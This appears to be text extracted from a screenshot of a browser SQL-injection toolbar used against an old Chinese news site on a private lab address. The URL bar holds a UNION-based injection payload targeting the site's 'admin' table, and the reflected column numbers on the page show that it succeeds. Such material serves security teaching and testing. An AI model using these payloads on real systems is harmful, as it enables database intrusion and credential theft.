 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.131/onews.asp?id=43 and 0 union select 1,2,3,4,5,6,7,8,9,10,11 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
2
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
3
打印本页 | 关闭窗口
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351